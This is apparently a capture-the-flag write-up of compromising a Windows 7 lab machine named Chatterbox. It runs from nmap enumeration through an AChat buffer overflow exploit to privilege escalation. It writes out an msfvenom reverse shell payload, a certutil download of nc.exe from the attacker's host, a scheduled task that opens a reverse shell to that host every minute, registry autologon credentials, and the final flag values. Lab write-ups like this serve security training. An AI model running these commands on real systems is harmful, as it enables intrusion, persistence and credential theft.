Nmap Results
# Nmap 7.94 scan initiated Wed Oct 18 14:17:39 2023 as: nmap -Pn -p- -A --min-rate 1000 -oN scan.txt 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up (0.011s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsof� Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open http AChat chat system httpd
|_http-title: Site doesn't have a title.
|_http-server-header: AChat
9256/tcp open achat AChat chat system
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94%E=4%D=10/18%OT=135%CT=1%CU=39787%PV=Y%DS=2%DC=T%G=Y%TM=65302
OS:1A8%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=I%CI=I%II=I%SS=S%T
OS:S=7)OPS(O1=M53CNW8ST11%O2=M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O5=
OS:M53CNW8ST11%O6=M53CST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2
OS:000)ECN(R=Y%DF=Y%T=80%W=2000%O=M53CNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A
OS:=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=
OS:Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%R
OS:D=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=
OS:0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U
OS:1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DF
OS:I=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-10-18T19:19:24-04:00
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-18T23:19:21
|_ start_date: 2023-10-18T23:15:58
|_clock-skew: mean: 6h20m10s, deviation: 2h18m36s, median: 5h00m08s
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 11.93 ms 10.10.14.1
2 12.02 ms 10.10.10.74
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 18 14:19:20 2023 -- 1 IP address (1 host up) scanned in 100.98 secondsService Enumeration
TCP/9255, TCP/9256
Initial enumeration of the port using curl and Burp was completely useless. Running gobuster in dir mode against http://10.10.10.74:9255 did reveal a few files, but nothing helpful.
Using the banners from the nmap scan, let's ask Google for some help.
9255/tcp open http AChat chat system httpd
|_http-title: Site doesn't have a title.
|_http-server-header: AChat
9256/tcp open achat AChat chat system
Remove any Chatterbox write-ups from the results

This module exploits a Unicode SEH buffer overflow in Achat. By sending a crafted message to the default port 9256/UDP, it's possible to overwrite the SEH handler. Even when the exploit is reliable, it depends on timing since there are two threads overflowing the stack in the same time. This module has been tested on Achat v0.150 running on Windows XP SP3 and Windows 7.

Let's see if udp/9256 is open on the target.
sudo nmap -Pn -T4 -sU -p9255,9256 10.10.10.74It seems that the port is likely open.
Exploit
Foothold
searchspoit achatwindows/remote/36025.pyThere is also a Python exploit available for this target
searchsploit -m 36025

Let's generate a different msfvenom payload so that we can catch a reverse shell.
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.15 LPORT=443 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f pythonChange your LHOST and LPORT as necessary
We can then overwrite lines 12 through 52 with out new buffer overflow payload. We'll also need to update line 57 with the correct target information.
server_address = ('10.10.10.74', 9256)sudo rlwrap nc -lnvp 443Start a TCP listener
python2 36025.pyRun the exploit

Establish Persistence
Let's create a scheduled task to establish persistence on the target in the event our shell dies. In my testing, the exploit cannot be re-run on the target without a reset.
cp -r /usr/share/windows-resources/binaries/nc.exe .
sudo python3 -m http.server 80Copy 'nc.exe' to the current directory and host it over HTTP
cd C:\Windows\Tasks
certutil -f -urlcache -split http://10.10.14.15/nc.exe nc.exe
schtasks /create /sc minute /mo 1 /tn "MyTask" /tr "C:\Windows\Tasks\nc.exe 10.10.14.15 443 -e cmd.exe"Download 'nc.exe' to the target and schedule a task to run it every minute, change your IP and port as necessary
That way if your initial foothold dies, just run sudo rlwrap nc -lnvp 443 and wait for the next scheduled run of the task to connect back.
Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: CHATTERBOX
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00371-222-9819843-86663
Original Install Date: 12/10/2017, 9:18:19 AM
System Boot Time: 2/21/2024, 7:52:33 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 6 Model 85 Stepping 7 GenuineIntel ~2294 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,555 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,634 MB
Virtual Memory: In Use: 461 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\CHATTERBOX
Hotfix(s): 183 Hotfix(s) Installed.
[01]: KB2849697
[02]: KB2849696
[03]: KB2841134
[04]: KB2670838
[05]: KB2830477
[06]: KB2592687
[07]: KB2479943
[08]: KB2491683
[09]: KB2506212
[10]: KB2506928
[11]: KB2509553
[12]: KB2533552
[13]: KB2534111
[14]: KB2545698
[15]: KB2547666
[16]: KB2552343
[17]: KB2560656
[18]: KB2563227
[19]: KB2564958
[20]: KB2574819
[21]: KB2579686
[22]: KB2604115
[23]: KB2620704
[24]: KB2621440
[25]: KB2631813
[26]: KB2639308
[27]: KB2640148
[28]: KB2647753
[29]: KB2654428
[30]: KB2660075
[31]: KB2667402
[32]: KB2676562
[33]: KB2685811
[34]: KB2685813
[35]: KB2690533
[36]: KB2698365
[37]: KB2705219
[38]: KB2719857
[39]: KB2726535
[40]: KB2727528
[41]: KB2729094
[42]: KB2732059
[43]: KB2732487
[44]: KB2736422
[45]: KB2742599
[46]: KB2750841
[47]: KB2761217
[48]: KB2763523
[49]: KB2770660
[50]: KB2773072
[51]: KB2786081
[52]: KB2799926
[53]: KB2800095
[54]: KB2807986
[55]: KB2808679
[56]: KB2813430
[57]: KB2820331
[58]: KB2834140
[59]: KB2840631
[60]: KB2843630
[61]: KB2847927
[62]: KB2852386
[63]: KB2853952
[64]: KB2857650
[65]: KB2861698
[66]: KB2862152
[67]: KB2862330
[68]: KB2862335
[69]: KB2864202
[70]: KB2868038
[71]: KB2871997
[72]: KB2884256
[73]: KB2891804
[74]: KB2892074
[75]: KB2893294
[76]: KB2893519
[77]: KB2894844
[78]: KB2900986
[79]: KB2908783
[80]: KB2911501
[81]: KB2912390
[82]: KB2918077
[83]: KB2919469
[84]: KB2923545
[85]: KB2931356
[86]: KB2937610
[87]: KB2943357
[88]: KB2952664
[89]: KB2966583
[90]: KB2968294
[91]: KB2970228
[92]: KB2972100
[93]: KB2973112
[94]: KB2973201
[95]: KB2973351
[96]: KB2977292
[97]: KB2978742
[98]: KB2984972
[99]: KB2985461
[100]: KB2991963
[101]: KB2992611
[102]: KB3003743
[103]: KB3004361
[104]: KB3004375
[105]: KB3006121
[106]: KB3006137
[107]: KB3010788
[108]: KB3011780
[109]: KB3013531
[110]: KB3020370
[111]: KB3020388
[112]: KB3021674
[113]: KB3021917
[114]: KB3022777
[115]: KB3023215
[116]: KB3030377
[117]: KB3035126
[118]: KB3037574
[119]: KB3042058
[120]: KB3045685
[121]: KB3046017
[122]: KB3046269
[123]: KB3054476
[124]: KB3055642
[125]: KB3059317
[126]: KB3060716
[127]: KB3061518
[128]: KB3067903
[129]: KB3068708
[130]: KB3071756
[131]: KB3072305
[132]: KB3074543
[133]: KB3075226
[134]: KB3078601
[135]: KB3078667
[136]: KB3080149
[137]: KB3084135
[138]: KB3086255
[139]: KB3092627
[140]: KB3093513
[141]: KB3097989
[142]: KB3101722
[143]: KB3102429
[144]: KB3107998
[145]: KB3108371
[146]: KB3108381
[147]: KB3108664
[148]: KB3109103
[149]: KB3109560
[150]: KB3110329
[151]: KB3118401
[152]: KB3122648
[153]: KB3123479
[154]: KB3126587
[155]: KB3127220
[156]: KB3133977
[157]: KB3137061
[158]: KB3138378
[159]: KB3138612
[160]: KB3138910
[161]: KB3139398
[162]: KB3139914
[163]: KB3140245
[164]: KB3147071
[165]: KB3150220
[166]: KB3150513
[167]: KB3156016
[168]: KB3156019
[169]: KB3159398
[170]: KB3161102
[171]: KB3161949
[172]: KB3161958
[173]: KB3172605
[174]: KB3177467
[175]: KB3179573
[176]: KB3184143
[177]: KB3185319
[178]: KB4014596
[179]: KB4019990
[180]: KB4040980
[181]: KB976902
[182]: KB982018
[183]: KB4054518
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection 4
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.74
Current User
USER INFORMATION
----------------
User Name SID
================= =============================================
chatterbox\alfred S-1-5-21-1218242403-4263168573-589647361-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
User accounts for \\CHATTERBOX
-------------------------------------------------------------------------------
Administrator Alfred Guest
Local Groups
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Replicator
*Users
Network Configurations
Network Interfaces
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.74
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Interesting Files
HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon
DefaultUserName REG_SZ Alfred
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ Welcome1!
Privilege Escalation
During the post-exploit enumeration, I ran dir /s C:\Users and noticed that Alfred had Full access to a lot of directories in C:\Users\Administrator — including the Desktop directory.

However, the root.txt file does not have the same permissions applied.

That — however — does not matter, as we can simply recursively apply permissions to the Desktop directory and give ourselves access.
icacls C:\Users\Administrator\Desktop\ /grant ALFRED:F /T
Flags
User
29c5d1c28c0b2a5409455ae73ae7ceca
Root
fac71abd40bea36292f2c195cabe6084




